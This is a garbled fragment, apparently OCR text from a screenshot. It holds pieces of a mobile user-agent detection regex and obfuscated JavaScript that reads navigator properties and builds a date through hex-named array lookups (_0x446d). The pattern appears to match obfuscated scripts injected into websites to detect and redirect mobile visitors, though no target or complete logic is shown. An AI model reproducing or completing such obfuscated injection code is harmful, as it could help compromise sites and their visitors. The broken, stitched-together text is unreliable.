
kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-
o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
g|pg(13|\-([1-
m9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
1|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
oda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
x3= new Date( new Date()[_0x446d[10]]()+
0x446d[3]]|| navigator[_0x446d[4]]||